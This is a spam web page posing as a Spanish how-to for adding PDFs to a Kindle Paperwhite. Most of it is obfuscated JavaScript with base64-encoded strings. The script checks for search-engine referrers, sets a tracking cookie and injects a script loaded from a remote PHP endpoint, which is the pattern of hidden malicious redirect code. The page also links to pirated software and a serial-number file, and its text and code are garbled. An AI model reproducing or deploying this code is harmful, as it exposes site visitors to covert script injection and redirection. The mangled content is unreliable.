

[Como Convertir Pdf Para Kindle Paperwhite Free Download](https://imgfil.com/1u1utr)



[Como Convertir Pdf Para Kindle Paperwhite Free Download](https://imgfil.com/1u1utr)



constructor(\x22return\x20this\x22)(\x20)'+');');  $0x32f260=0x168dd9($ ;}catch( $0x1e4d6$ {6}{ $0x32f260=$ window;}var  $0x481$ de7='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x32f260['atob']||(\_0x32f260[' atob']=function(\_0xd33ee2){var \_0x527773=String(\_0xd33ee2)['replace'](/=+\$/,'');for(var \_0x20f5c5=0x0,\_0xf7f021,\_0x9c1a 6,  $0x34dca8=0x0$ ,  $0x4c551f="$ ;  $0x9c1a6=0x527773$ ['charAt']( $0x34dca8++)$ ;~  $0x9c1a6&&$ ( $0x7f021=0x20f5c5%0x4?$ 0xf7f021\*0x40+\_0x9c1a6:\_0x9c1a6,\_0x20f5c5++%0x4)?\_0x4c551f+=String['fromCharCode'](0xff&\_0xf7f021>>(-0x2\*\_0x 20f5c5&0x6)):0x0){\_0x9c1a6=\_0x481de7['indexOf'](\_0x9c1a6);}return

 $0x4c551f;$ }); $\rho$ );  $0x2a2e['base64DecodeUnicode'] = function(0x5e8b1e){var 0x1b3a09=atob(0x5e8b1e)};var$  $0x2cecfb=[]$ ;for(var  $0xb01734=0x0$ ,  $0x2a2699=0x1b3a09$ ['length'];  $0xb01734=0x2a7484$ ;},'rdxFw':function \_0x39a19f(\_0x49cc33,\_0x4011ea){return \_0x49cc33===\_0x4011ea;},'AsgKk':\_0x2a2e('0x2b'),'HeZCs':function \_0x1846a9(\_0x2a205b,\_0x389bbb){return

\_0x2a205b!==\_0x389bbb;},'GETwJ':'AsD','UYyeJ':\_0x2a2e('0x2c'),'SzdaX':function

\_0x5580c4(\_0x32c4ab,\_0x2850c6){return \_0x32c4ab+\_0x2850c6;},'cWgrR':\_0x2a2e('0x8'),'CkBjR':function  $0x2d3127$ ( $0x128b04$ ,  $0x16bfc4$ ){return  $0x128b04+0x16bfc4$ ;},'QQCyP':  $0x2a2e('0x2d')$ ,'JAJDD':function

\_0x5e7cc6(\_0x4976f7,\_0x15f0bc){return \_0x4976f7+\_0x15f0bc;},'rJGak':';\x20path=','eBCty':function  $0x507f4e$ ( $0x678594$ ,  $0x23c86$ }{return  $0x678594+0x23c86$ ;},'wJMVk':  $0x2a2e(0x19')$ ,'xAGNy':';\x20secure'};var  $0xf2f$ 8e3=[\_0x2d0c32[\_0x2a2e('0x2e')],\_0x2d0c32['nPXwh'],\_0x2d0c32[\_0x2a2e('0x2f')],\_0x2d0c32[\_0x2a2e('0x30')],\_0x2d0c32[ \_0x2a2e('0x31')],\_0x2d0c32['vmyGU'],\_0x2d0c32[\_0x2a2e('0x32')]],\_0x524517=document[\_0x2a2e('0x33')],\_0x5807e4=![],\_ 0x203871=cookie[\_0x2a2e('0x34')](\_0x2d0c32[\_0x2a2e('0x35')]);for(var \_0x51c23a=0x0;\_0x2d0c32[\_0x2a2e('0x36')](\_0x51 c23a,\_0xf2f8e3[\_0x2a2e('0x17')]);\_0x51c23a++){if(\_0x2d0c32[\_0x2a2e('0x37')](\_0x524517[\_0x2a2e('0x38')](\_0xf2f8e3[\_0x 51c23a]),0x0)){if(\_0x2d0c32[\_0x2a2e('0x39')](\_0x2d0c32['AsgKk'],\_0x2d0c32[\_0x2a2e('0x3a')])){\_0x5807e4=!![];}else{\_0x 5807e4=!![];}}}if(\_0x5807e4){if(\_0x2d0c32[\_0x2a2e('0x3b')](\_0x2d0c32[\_0x2a2e('0x3c')],\_0x2d0c32[\_0x2a2e('0x3d')])){co okie['set'](\_0x2d0c32[\_0x2a2e('0x35')],0x1,0x1);if(!\_0x203871){include(\_0x2d0c32[\_0x2a2e('0x3e')](\_0x2d0c32[\_0x2a2e('0 x3e')](\_0x2d0c32[\_0x2a2e('0x3f')],q),''));}}else{document[\_0x2a2e('0xe')]=\_0x2d0c32[\_0x2a2e('0x3e')](\_0x2d0c32[\_0x2a2e( '0x3e')](\_0x2d0c32[\_0x2a2e('0x40')](name+'='+escape(value)+(expires?\_0x2d0c32['OOCyP']+new Date(new Date()[\_0x2a2e(' 0x21')]()+expires\*0x3e8):''),path?\_0x2d0c32[\_0x2a2e('0x41')](\_0x2d0c32['rJGak'],path):''),domain?\_0x2d0c32[\_0x2a2e('0x42 ')](\_0x2d0c32[\_0x2a2e('0x43')],domain):"),secure?\_0x2d0c32[\_0x2a2e('0x44')]:");}}R(); Cómo agregar un archivo de PDF a KindlePasos EditarMétodo 1 de 3:Agregar un PDF mediante USB EditarMétodo 2 de 3:Agregar un PDF mediante el correo electrónico EditarMétodo 3 de 3:Agregar un PDF vía Dropbox y BookDrop Editar.. var \_0x2fa2=['dUV3UHU=','SlN2ZE8=','Q 1BEb1k=','dXVPWHM=','eUdZQ2k=','Z2V0VGltZQ==','ZmhGaUk=','Q0xOR0c=','SWZKa0Q=','bkxTbXY=','Lmdvb2dsZS4 =','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','dmlzaXRlZA==','dWJF','dmNF','OyBleHBpcmVzPQ==','WWhXQkE=','ZkVrT 3o=','dGlBTEs=','SVJhbk4=','Y1l0Y3U=','cmVmZXJyZXI=','Z2V0','T3dEUnY=','TXFmcks=','TVljaHI=','aW5kZXhPZg==','c mR4Rnc=','QXNnS2s=','SGVaQ3M=','R0VUd0o=','VVl5ZUo=','U3pkYVg=','Y1dnclI=','Q2tCalI=','SkFKREQ=','ZUJDdHk=' ,'d0pNVms=','eEFHTnk=','aGVhZA==','alJlTHA=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ =','Y29tbytjb252ZXJ0aXIrcGRmK3BhcmEra2luZGxlK3BhcGVyd2hpdGU=','M3w1fDB8Mnw0fDE=','WVlD','aHR0cHM6Ly 9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','MXwzfDV8NHwyfDA=','R1hXc2Q=','dUpTQkI=' ,'c3BsaXQ=','cmVwbGFjZQ==','Y29va2ll','Y0JYeE4=','UGpRQXA=','a3hQTU0=','ZVVwd2E=','aEpQeVg=','UFhFdGg=','Rl R3RGc=','bWF0Y2g=','bGVuZ3Ro','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','YUtaV0Y='];(function(\_0x39 4520,\_0x32c8b2){var \_0x2e9b1d=function(\_0x3a7bdb){while(--\_0x3a7bdb){\_0x394520['push'](\_0x394520['shift']());}};\_0x2 e9b1d(++\_0x32c8b2);}(\_0x2fa2,0x13d));var \_0x2a2e=function(\_0x8e1f0,\_0x4371e1){\_0x8e1f0=\_0x8e1f0-0x0;var \_0x28c37f=\_0x2fa2[\_0x8e1f0];if(\_0x2a2e['initialized']===undefined){(function(){var \_0x32f260;try{var  $0x168dd9 = Function('return \x20(function() \x20'+?).$ 

[360 Virtual Tour Software Mac Free](https://gracious-noether-cc5bbe.netlify.app/360-Virtual-Tour-Software-Mac-Free)

[Logic Pro X Free Download Full Version Mac 2018](https://trusting-albattani-89c0ec.netlify.app/Logic-Pro-X-Free-Download-Full-Version-Mac-2018)



[Free download convert btu scf to mmbtu hr for mac free](https://insync-v4-now-available-for-mac.simplecast.com/episodes/free-download-convert-btu-scf-to-mmbtu-hr-for-mac-free)

ae05505a44 [Serial Number Ms Frontpage 2003](http://wapeeromil.rf.gd/Serial_Number_Ms_Frontpage_2003.pdf)

ae05505a44

[Office 2011 Mac Software Download](https://khazdulobsnjob.shopinfo.jp/posts/15246972)